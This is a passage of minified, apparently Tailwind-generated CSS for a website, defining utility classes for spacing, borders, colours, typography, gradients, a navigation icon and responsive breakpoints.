210/var(--tw-divide-opacity,1))}.self-end{align-self:flex-end}.self-stretch{align-self:stretch}.overflow-hidden{overflow:hidden}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.rounded-full{border-radius:9999px}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.border{border-width:1px}.border-2{border-width:2px}.border-y-4{border-bottom-width:4px;border-top-width:4px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-boynton-200{--tw-border-opacity:1;border-color:rgb(125 184 231/var(--tw-border-opacity,1))}.border-boynton-300{--tw-border-opacity:1;border-color:rgb(73 162 232/var(--tw-border-opacity,1))}.border-boynton-400{--tw-border-opacity:1;border-color:rgb(21 140 234/var(--tw-border-opacity,1))}.border-boynton-a11y{--tw-border-opacity:1;border-color:rgb(18 121 203/var(--tw-border-opacity,1))}.border-fuscia-full{--tw-border-opacity:1;border-color:rgb(230 5 121/var(--tw-border-opacity,1))}.border-granite-100{--tw-border-opacity:1;border-color:rgb(211 217 222/var(--tw-border-opacity,1))}.border-granite-200{--tw-border-opacity:1;border-color:rgb(199 205 210/var(--tw-border-opacity,1))}.border-granite-600{--tw-border-opacity:1;border-color:rgb(78 80 82/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-b-white{--tw-border-opacity:1;border-bottom-color:rgb(255 255 255/var(--tw-border-opacity,1))}.bg-\[\#021d44\]{--tw-bg-opacity:1;background-color:rgb(2 29 68/var(--tw-bg-opacity,1))}.bg-\[\#041d44\]{--tw-bg-opacity:1;background-color:rgb(4 29 68/var(--tw-bg-opacity,1))}.bg-boynton-100{--tw-bg-opacity:1;background-color:rgb(176 206 229/var(--tw-bg-opacity,1))}.bg-boynton-a11y{--tw-bg-opacity:1;background-color:rgb(18 121 203/var(--tw-bg-opacity,1))}.bg-boynton-dark{--tw-bg-opacity:1;background-color:rgb(13 95 160/var(--tw-bg-opacity,1))}.bg-boynton-light{--tw-bg-opacity:1;background-color:rgb(223 241 252/var(--tw-bg-opacity,1))}.bg-fuscia-full{--tw-bg-opacity:1;background-color:rgb(230 5 121/var(--tw-bg-opacity,1))}.bg-granite-200{--tw-bg-opacity:1;background-color:rgb(199 205 210/var(--tw-bg-opacity,1))}.bg-light-gray{--tw-bg-opacity:1;background-color:rgb(244 245 247/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-maze{background-image:url(/assets/maze.png)}.bg-rings-right{background-image:url(/assets/rings-right.svg)}.bg-rings-rotate{background-image:url(/assets/rings-rotate.svg)}.bg-rings-zen{background-image:url(/assets/rings-zen.svg)}.from-\[rgba\(0\2c 0\2c 0\2c \.02\)\]{--tw-gradient-from:rgba(0,0,0,.02) var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[rgba\(0\2c 0\2c 0\2c 0\)\]{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-contain{background-size:contain}.bg-cover{background-size:cover}.bg-bottom{background-position:bottom}.bg-center{background-position:50%}.bg-left{background-position:0}.bg-no-repeat{background-repeat:no-repeat}.fill-boynton-100{fill:#b0cee5}.fill-boynton-300{fill:#49a2e8}.fill-boynton-a11y{fill:#1279cb}.fill-current{fill:currentColor}.fill-fuscia-full{fill:#e60579}.fill-white{fill:#fff}.object-cover{-o-object-fit:cover;object-fit:cover}.p-\[20\%\]{padding:20%}.p-\[20px\]{padding:20px}.p-responsive-xl-12{padding:var(--spacing-xl-12)}.p-responsive-xl-16{padding:var(--spacing-xl-16)}.p-responsive-xl-24{padding:var(--spacing-xl-24)}.p-responsive-xl-32{padding:var(--spacing-xl-32)}.p-responsive-xl-8{padding:var(--spacing-xl-8)}.px-responsive-xl-12{padding-left:var(--spacing-xl-12);padding-right:var(--spacing-xl-12)}.px-responsive-xl-128{padding-left:var(--spacing-xl-128);padding-right:var(--spacing-xl-128)}.px-responsive-xl-16{padding-left:var(--spacing-xl-16);padding-right:var(--spacing-xl-16)}.px-responsive-xl-24{padding-left:var(--spacing-xl-24);padding-right:var(--spacing-xl-24)}.px-responsive-xl-28{padding-left:var(--spacing-xl-28);padding-right:var(--spacing-xl-28)}.px-responsive-xl-32{padding-left:var(--spacing-xl-32);padding-right:var(--spacing-xl-32)}.px-responsive-xl-4{padding-left:var(--spacing-xl-4);padding-right:var(--spacing-xl-4)}.px-responsive-xl-60{padding-left:var(--spacing-xl-60);padding-right:var(--spacing-xl-60)}.px-responsive-xl-64{padding-left:var(--spacing-xl-64);padding-right:var(--spacing-xl-64)}.px-responsive-xl-8{padding-left:var(--spacing-xl-8);padding-right:var(--spacing-xl-8)}.px-responsive-xl-80{padding-left:var(--spacing-xl-80);padding-right:var(--spacing-xl-80)}.py-responsive-xl-12{padding-bottom:var(--spacing-xl-12);padding-top:var(--spacing-xl-12)}.py-responsive-xl-128{padding-bottom:var(--spacing-xl-128);padding-top:var(--spacing-xl-128)}.py-responsive-xl-16{padding-bottom:var(--spacing-xl-16);padding-top:var(--spacing-xl-16)}.py-responsive-xl-24{padding-bottom:var(--spacing-xl-24);padding-top:var(--spacing-xl-24)}.py-responsive-xl-32{padding-bottom:var(--spacing-xl-32);padding-top:var(--spacing-xl-32)}.py-responsive-xl-36{padding-bottom:var(--spacing-xl-36);padding-top:var(--spacing-xl-36)}.py-responsive-xl-4{padding-bottom:var(--spacing-xl-4);padding-top:var(--spacing-xl-4)}.py-responsive-xl-40{padding-bottom:var(--spacing-xl-40);padding-top:var(--spacing-xl-40)}.py-responsive-xl-42{padding-bottom:var(--spacing-xl-42);padding-top:var(--spacing-xl-42)}.py-responsive-xl-48{padding-bottom:var(--spacing-xl-48);padding-top:var(--spacing-xl-48)}.py-responsive-xl-64{padding-bottom:var(--spacing-xl-64);padding-top:var(--spacing-xl-64)}.py-responsive-xl-8{padding-bottom:var(--spacing-xl-8);padding-top:var(--spacing-xl-8)}.py-responsive-xl-80{padding-bottom:var(--spacing-xl-80);padding-top:var(--spacing-xl-80)}.pb-\[100\%\]{padding-bottom:100%}.pb-responsive-xl-128{padding-bottom:var(--spacing-xl-128)}.pb-responsive-xl-16{padding-bottom:var(--spacing-xl-16)}.pb-responsive-xl-24{padding-bottom:var(--spacing-xl-24)}.pb-responsive-xl-32{padding-bottom:var(--spacing-xl-32)}.pb-responsive-xl-4{padding-bottom:var(--spacing-xl-4)}.pb-responsive-xl-40{padding-bottom:var(--spacing-xl-40)}.pb-responsive-xl-8{padding-bottom:var(--spacing-xl-8)}.pb-responsive-xl-80{padding-bottom:var(--spacing-xl-80)}.pt-\[80px\]{padding-top:80px}.pt-nav-cancel{padding-top:var(--nav-cancel)}.pt-responsive-xl-12{padding-top:var(--spacing-xl-12)}.pt-responsive-xl-32{padding-top:var(--spacing-xl-32)}.pt-responsive-xl-40{padding-top:var(--spacing-xl-40)}.pt-responsive-xl-80{padding-top:var(--spacing-xl-80)}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-baseline{vertical-align:baseline}.align-middle{vertical-align:middle}.text-\[0\.375em\]{font-size:.375em}.text-\[0\.875rem\]{font-size:.875rem}.text-\[15vw\]{font-size:15vw}.text-\[2rem\]{font-size:2rem}.text-\[4rem\]{font-size:4rem}.text-\[6rem\]{font-size:6rem}.text-\[8px\]{font-size:8px}.text-body{font-size:1.125rem;line-height:1.6}.text-lg{font-size:21px;font-size:clamp(1.125rem,.375vw + .975rem,1.3125rem);line-height:1.5}.text-md{font-size:18px;font-size:clamp(1rem,.25vw + .9rem,1.125rem);line-height:1.6}.text-meta-md{font-size:12px;font-size:clamp(.625rem,.25vw + .525rem,.75rem);line-height:1.1}.text-nav{font-size:14px;font-size:clamp(.75rem,.75vw + .325rem,.875rem);line-height:1.1}.text-sm{font-size:16px;font-size:clamp(.875rem,.25vw + .775rem,1rem);line-height:1.8}.text-xl{font-size:24px;font-size:clamp(1.3125rem,.375vw + 1.1625rem,1.5rem);line-height:1.5}.text-xs{font-size:11px;font-size:clamp(.6rem,.175vw + .53rem,.6875rem);line-height:1.4}.font-\[300\]{font-weight:300}.font-bold{font-weight:700}.font-book{font-weight:400}.font-light{font-weight:300}.font-medium,.font-regular{font-weight:400}.font-semi{font-weight:500}.font-thin{font-weight:100}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-5{line-height:1.25rem}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.tracking-\[0\.2em\]{letter-spacing:.2em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#031E45\]{--tw-text-opacity:1;color:rgb(3 30 69/var(--tw-text-opacity,1))}.text-\[\#158CEA\]{--tw-text-opacity:1;color:rgb(21 140 234/var(--tw-text-opacity,1))}.text-\[\#188bee\]{--tw-text-opacity:1;color:rgb(24 139 238/var(--tw-text-opacity,1))}.text-boynton-200{--tw-text-opacity:1;color:rgb(125 184 231/var(--tw-text-opacity,1))}.text-boynton-400{--tw-text-opacity:1;color:rgb(21 140 234/var(--tw-text-opacity,1))}.text-boynton-a11y{--tw-text-opacity:1;color:rgb(18 121 203/var(--tw-text-opacity,1))}.text-fathom-400{--tw-text-opacity:1;color:rgb(18 33 45/var(--tw-text-opacity,1))}.text-fathom-full{--tw-text-opacity:1;color:rgb(30 56 76/var(--tw-text-opacity,1))}.text-fuscia-full{--tw-text-opacity:1;color:rgb(230 5 121/var(--tw-text-opacity,1))}.text-granite-200{--tw-text-opacity:1;color:rgb(199 205 210/var(--tw-text-opacity,1))}.text-granite-500{--tw-text-opacity:1;color:rgb(138 142 145/var(--tw-text-opacity,1))}.text-granite-600{--tw-text-opacity:1;color:rgb(78 80 82/var(--tw-text-opacity,1))}.text-persimmon{--tw-text-opacity:1;color:rgb(253 118 90/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.no-underline{text-decoration-line:none}.opacity-50{opacity:.5}.shadow-card{--tw-shadow:0 8px 48px hsla(0,0%,93%,.5),0 8px 8px rgba(66,71,76,.1),0 0 1px rgba(66,71,76,.3);--tw-shadow-colored:0 8px 48px var(--tw-shadow-color),0 8px 8px var(--tw-shadow-color),0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition-all{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.3s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.3s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-\[1700ms\]{transition-duration:1.7s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.sr-only{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.nav-icon span{--tw-rotate:0deg;--tw-bg-opacity:1;background-color:rgb(30 56 76/var(--tw-bg-opacity,1));border-radius:3px;display:block;height:2px;left:19px;opacity:1;position:absolute;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);width:18px}.nav-icon span:first-child{top:20px}.nav-icon span:nth-child(2),.nav-icon span:nth-child(3){top:27px}.nav-icon span:nth-child(4){top:34px}.nav-icon.open span:first-child{left:50%;top:27px;width:0}.nav-icon.open span:nth-child(2){--tw-rotate:45deg}.nav-icon.open span:nth-child(2),.nav-icon.open span:nth-child(3){transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.nav-icon.open span:nth-child(3){--tw-rotate:-45deg}.nav-icon.open span:nth-child(4){left:50%;top:27px;width:0}.bg-jade-gradient{background:radial-gradient(circle at top 33% right 50%,#e4fcf4 0,#71e1ae 50%,#346c52 100%)}.bg-boynton-gradient{background:radial-gradient(circle at top 33% left 33%,#fff 0,#55aff6 56%,#165396 100%)}.bg-boynton-counter-gradient{background:radial-gradient(ellipse farthest-corner at top -5% right 20%,#b6d7f0 0,rgba(183,214,236,0) 40%,rgba(183,214,236,0) 100%),radial-gradient(circle farthest-side at top 100% right 45%,rgba(12,56,105,.9) 0,rgba(12,56,105,.3) 30%,rgba(12,56,105,0) 100%)}.bg-boynton-shadow-gradient{background:radial-gradient(circle farthest-side at top 100% right 45%,#0c3869 0,rgba(12,56,105,.3) 30%,rgba(12,56,105,0) 100%)}.bg-noise,.bg-noise-2p,.bg-noise-4p{background-image:url(/assets/noise-3p.png);background-repeat:repeat;background-size:100px 100px}.bg-noise-2p{background-image:url(/assets/noise-2p.png)}.bg-noise-4p{background-image:url(/assets/noise-4p.png)}.hover-target{opacity:0;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.hover-trigger:focus,.hover-trigger:hover .hover-target{opacity:1}.hover-white-target{transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.hover-white-trigger:hover .hover-white-target{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover-white-trigger:hover .hover-white-target .icon{fill:#fff}.gatsbyimage-full{height:auto!important;width:100%!important}.wysiwyg .branded-highlight,h1 i,h2 i,h3 i,h4 i,h5 i{--tw-text-opacity:1;color:rgb(230 5 121/var(--tw-text-opacity,1));font-style:normal}.styled-select{--tw-bg-opacity:1;--tw-border-opacity:1;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgb(223 241 252/var(--tw-bg-opacity,1));background-image:url(/assets/chevron-down.svg);background-position:calc(100% - 12px) 50%;background-repeat:no-repeat;background-size:10px 12px;border-color:rgb(125 184 231/var(--tw-border-opacity,1));border-radius:.25rem;border-width:1px;font-size:16px;font-size:clamp(.875rem,.25vw + .775rem,1rem);font-weight:700;line-height:1.8;margin-bottom:var(--spacing-xl-16);padding:var(--spacing-xl-12) var(--spacing-xl-16);padding-right:28px;width:100%}@media (min-width:48em){.md\:icon-xs{height:8px;width:8px}}@media (min-width:64em){.lg\:headline-sm{font-size:32px;font-size:clamp(1.375rem,1.25vw + .875rem,2rem);line-height:1.2}}@media (min-width:80em){.xl\:headline-md{font-size:36px;font-size:clamp(1.546875rem,1.40625vw + .984375rem,2.25rem);line-height:1.3}}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:-left-\[1\.25em\]:before{content:var(--tw-content);left:-1.25em}.before\:-left-\[1\.5em\]:before{content:var(--tw-content);left:-1.5em}.before\:top-\[0\.25em\]:before{content:var(--tw-content);top:.25em}.before\:block:before{content:var(--tw-content);display:block}.before\:h-\[0\.75em\]:before{content:var(--tw-content);height:.75em}.before\:w-\[0\.75em\]:before{content:var(--tw-content);width:.75em}.before\:rounded-full:before{border-radius:9999px;content:var(--tw-content)}.before\:bg-fuscia-full:before{--tw-bg-opacity:1;background-color:rgb(230 5 121/var(--tw-bg-opacity,1));content:var(--tw-content)}.before\:content-\[\"\"\]:before{--tw-content:"";content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:0}.after\:z-10:after{content:var(--tw-content);z-index:10}.after\:block:after{content:var(--tw-content);display:block}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.hover\:bg-boynton-a11y:hover{--tw-bg-opacity:1;background-color:rgb(18 121 203/var(--tw-bg-opacity,1))}.hover\:text-\[\#158CEA\]:hover{--tw-text-opacity:1;color:rgb(21 140 234/var(--tw-text-opacity,1))}.hover\:text-current:hover{color:currentColor}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-50:hover{opacity:.5}.focus\:sr-undo-absolute:focus{clip:auto;height:auto;margin:0;overflow:visible;position:absolute;width:auto}@media (min-width:30em){.xs\:mr-responsive-xl-32{margin-right:var(--spacing-xl-32)}.xs\:w-\[240px\]{width:240px}.xs\:flex-row{flex-direction:row}.xs\:items-center{align-items:center}}@media (min-width:40em){.sm\:absolute{position:absolute}.sm\:bottom-1\/4{bottom:25%}.sm\:left-1\/2{left:50%}.sm\:top-1\/4{top:25%}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:m-0{margin:0}.sm\:grid{display:grid}.sm\:h-auto{height:auto}.sm\:w-1\/2{width:50%}.sm\:w-\[1px\]{width:1px}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:gap-responsive-xl-32{gap:var(--spacing-xl-32)}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.sm\:border-r{border-right-width:1px}.sm\:border-granite-100{--tw-border-opacity:1;border-color:rgb(211 217 222/var(--tw-border-opacity,1))}.sm\:pl-responsive-xl-24{padding-left:var(--spacing-xl-24)}}@media (min-width:48em){.md\:static{position:static}.md\:absolute{position:absolute}.md\:left-0{left:0}.md\:left-\[45\%\]{left:45%}.md\:left-auto{left:auto}.md\:right-0{right:0}.md\:right-\[102\%\]{right:102%}.md\:top-0{top:0}.md\:top-full{top:100%}.md\:order-1{order:1}.md\:order-2{order:2}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-6{grid-column:span 6/span 6}.md\:-mx-responsive-xl-16{margin-left:calc(var(--spacing-xl-16)*-1);margin-right:calc(var(--spacing-xl-16)*-1)}.md\:-mx-responsive-xl-48{margin-left:calc(var(--spacing-xl-48)*-1);margin-right:calc(var(--spacing-xl-48)*-1)}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-responsive-xl-48{margin-left:var(--spacing-xl-48);margin-right:var(--spacing-xl-48)}.md\:mx-responsive-xl-80{margin-left:var(--spacing-xl-80);margin-right:var(--spacing-xl-80)}.md\:my-responsive-xl-16{margin-top:var(--spacing-xl-16)}.md\:mb-responsive-xl-16,.md\:my-responsive-xl-16{margin-bottom:var(--spacing-xl-16)}.md\:ml-0{margin-left:0}.md\:mr-responsive-xl-32{margin-right:var(--spacing-xl-32)}.md\:mt-0{margin-top:0}.md\:mt-responsive-xl-16{margin-top:var(--spacing-xl-16)}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:hidden{display:none}.md\:h-full{height:100%}.md\:min-h-\[12rem\]{min-height:12rem}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-2\/5{width:40%}.md\:w-3\/5{width:60%}.md\:w-\[45\%\]{width:45%}.md\:w-\[70\%\]{width:70%}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[600px\]{max-width:600px}.md\:max-w-\[8rem\]{max-width:8rem}.md\:-rotate-90{--tw-rotate:-90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-\[13rem_1fr\]{grid-template-columns:13rem 1fr}.md\:grid-cols-\[64px_2fr_repeat\(2\2c _1fr\)\]{grid-template-columns:64px 2fr repeat(2,1fr)}.md\:grid-cols-sidebar{grid-template-columns:13.25rem 1fr}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:flex-col{flex-direction:column}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-responsive-xl-128{gap:var(--spacing-xl-128)}.md\:gap-responsive-xl-32{gap:var(--spacing-xl-32)}.md\:gap-responsive-xl-64{gap:var(--spacing-xl-64)}.md\:space-x-responsive-xl-16>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(var(--spacing-xl-16)*(1 - var(--tw-space-x-reverse)));margin-right:calc(var(--spacing-xl-16)*var(--tw-space-x-reverse))}.md\:space-x-responsive-xl-20>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(var(--spacing-xl-20)*(1 - var(--tw-space-x-reverse)));margin-right:calc(var(--spacing-xl-20)*var(--tw-space-x-reverse))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.md\:space-y-responsive-xl-128>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(var(--spacing-xl-128)*var(--tw-space-y-reverse));margin-top:calc(var(--spacing-xl-128)*(1 - var(--tw-space-y-reverse)))}.md\:space-y-responsive-xl-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(var(--spacing-xl-24)*var(--tw-space-y-reverse));margin-top:calc(var(--spacing-xl-24)*(1 - var(--tw-space-y-reverse)))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.md\:rounded-md{border-radius:.375rem}.md\:border-b{border-bottom-width:1px}.md\:border-b-0{border-bottom-width:0}.md\:border-b-\[4px\]{border-bottom-width:4px}.md\:border-b-\[6px\]{border-bottom-width:6px}.md\:border-l{border-left-width:1px}.md\:border-r{border-right-width:1px}.md\:border-r-2{border-right-width:2px}.md\:border-boynton-300{--tw-border-opacity:1;border-color:rgb(73 162 232/var(--tw-border-opacity,1))}.md\:border-granite-200{--tw-border-opacity:1;border-color:rgb(199 205 210/var(--tw-border-opacity,1))}.md\:border-transparent{border-color:transparent}.md\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.md\:border-t-transparent{border-top-color:transparent}.md\:bg-boynton-a11y{--tw-bg-opacity:1;background-color:rgb(18 121 203/var(--tw-bg-opacity,1))}.md\:bg-fuscia-full{--tw-bg-opacity:1;background-color:rgb(230 5 121/var(--tw-bg-opacity,1))}.md\:bg-transparent{background-color:transparent}.md\:fill-granite-500{fill:#8a8e91}.md\:fill-granite-600{fill:#4e5052}.md\:p-0{padding:0}.md\:p-responsive-xl-16{padding:var(--spacing-xl-16)}.md\:p-responsive-xl-32{padding:var(--spacing-xl-32)}.md\:p-responsive-xl-8{padding:var(--spacing-xl-8)}.md\:px-0{padding-left:0;padding-right:0}.md\:px-responsive-xl-100{padding-left:var(--spacing-xl-100);padding-right:var(--spacing-xl-100)}.md\:px-responsive-xl-128{padding-left:var(--spacing-xl-128);padding-right:var(--spacing-xl-128)}.md\:px-responsive-xl-16{padding-left:var(--spacing-xl-16);padding-right:var(--spacing-xl-16)}.md\:px-responsive-xl-160{padding-left:var(--spacing-xl-160);padding-right:var(--spacing-xl-160)}.md\:px-responsive-xl-24{padding-left:var(--spacing-xl-24);padding-right:var(--spacing-xl-24)}.md\:px-responsive-xl-28{padding-left:var(--spacing-xl-28);padding-right:var(--spacing-xl-28)}.md\:px-responsive-xl-32{padding-left:var(--spacing-xl-32);padding-right:var(--spacing-xl-32)}.md\:px-responsive-xl-80{padding-left:var(--spacing-xl-80);padding-right:var(--spacing-xl-80)}.md\:py-px{padding-bottom:1px;padding-top:1px}.md\:py-responsive-xl-12{padding-bottom:var(--spacing-xl-12);padding-top:var(--spacing-xl-12)}.md\:py-responsive-xl-16{padding-bottom:var(--spacing-xl-16);padding-top:var(--spacing-xl-16)}.md\:py-responsive-xl-24{padding-bottom:var(--spacing-xl-24);padding-top:var(--spacing-xl-24)}.md\:py-responsive-xl-4{padding-bottom:var(--spacing-xl-4);padding-top:var(--spacing-xl-4)}.md\:pl-0{padding-left:0}.md\:pl-responsive-xl-16{padding-left:var(--spacing-xl-16)}.md\:pl-responsive-xl-24{padding-left:var(--spacing-xl-24)}.md\:pl-responsive-xl-32{padding-left:var(--spacing-xl-32)}.md\:pr-responsive-xl-16{padding-right:var(--spacing-xl-16)}.md\:pr-responsive-xl-32{padding-right:var(--spacing-xl-32)}.md\:pt-0{padding-top:0}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-end{text-align:end}.md\:text-\[10vw\]{font-size:10vw}.md\:text-\[3rem\]{font-size:3rem}.md\:text-lg{font-size:21px;font-size:clamp(1.125rem,.375vw + .975rem,1.3125rem);line-height:1.5}.md\:text-meta-md{font-size:12px;font-size:clamp(.625rem,.25vw + .525rem,.75rem);line-height:1.1}.md\:text-nav{font-size:14px;font-size:clamp(.75rem,.75vw + .325rem,.875rem);line-height:1.1}.md\:font-bold{font-weight:700}.md\:font-medium{font-weight:400}.md\:uppercase{text-transform:uppercase}.md\:leading-6{line-height:1.5rem}.md\:text-fathom-full{--tw-text-opacity:1;color:rgb(30 56 76/var(--tw-text-opacity,1))}.md\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.md\:opacity-0{opacity:0}.md\:hover\:scale-\[1\.0125\]:hover{--tw-scale-x:1.0125;--tw-scale-y:1.0125;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:hover\:border-white:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.md\:hover\:bg-\[\#ec3a96\]:hover{--tw-bg-opacity:1;background-color:rgb(236 58 150/var(--tw-bg-opacity,1))}}@media (min-width:64em){.lg\:w-1\/2{width:50%}.lg\:w-2\/3{width:66.666667%}.lg\:w-auto{width:auto}.lg\:max-w-\[10rem\]{max-width:10rem}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:space-x-responsive-xl-24>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(var(--spacing-xl-24)*(1 - var(--tw-space-x-reverse)));margin-right:calc(var(--spacing-xl-24)*var(--tw-space-x-reverse))}.lg\:p-responsive-xl-64{padding:var(--spacing-xl-64)}.lg\:px-responsive-xl-42{padding-left:var(--spacing-xl-42);padding-right:var(--spacing-xl-42)}.lg\:px-responsive-xl-64{padding-left:var(--spacing-xl-64);padding-right:var(--spacing-xl-64)}.lg\:pl-responsive-xl-32{padding-left:var(--spacing-xl-32)}}@media (min-width:80em){.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:bg-cover{background-size:cover}.xl\:text-md{font-size:18px;font-size:clamp(1rem,.25vw + .9rem,1.125rem);line-height:1.6}.xl\:text-xl{font-size:24px;font-size:clamp(1.3125rem,.375vw + 1.1625rem,1.5rem);line-height:1.5}}@media (max-width:29.9375em){.xs-d\:mb-responsive-xl-32{margin-bottom:var(--spacing-xl-32)}}@media (max-width:39.9375em){.sm-d\:border-t{border-top-width:1px}}@media (max-width:47.9375em){.md-d\:order-1{order:1}.md-d\:order-2{order:2}.md-d\:col-span-2{grid-column:span 2/span 